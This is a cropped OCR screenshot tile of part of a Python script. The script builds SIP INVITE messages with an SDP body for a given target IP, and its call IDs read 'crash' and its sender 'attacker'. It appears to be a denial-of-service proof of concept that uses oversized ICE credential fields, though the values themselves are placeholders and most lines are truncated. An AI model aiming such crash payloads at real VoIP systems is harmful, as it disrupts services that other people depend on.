
a=rtpmap:101 telephone-event/80
a=ice-ufrag:{LONG_UFRAG}

a=ice-pwd:{LONG_PWD}

a=ice-options:trickle

a=candidate:1 1 UDP 2130706431
a=sendrecv

"""

def generate_invite(target_ip:
    call_id = f"crash-{random.
    branch = f"z9hG4bK{random.
    tag = f"crash{random.randi
    invite = f"""INVITE sip:lo
Via: SIP/2.0/UDP 127.0.0.1:150
Max-Forwards: 70

From: <sip:attacker@127.0.0.1>
To: <sip:localhost@{target_ip}>
Call-ID: {call_id}

CSeq: 1 INVITE

Contact: <sip:attacker@127.0.0
Content-Type: application/sdp

Content-Length: {len(SDP)}

{SDP}

"""

    return invite.encode("utf-8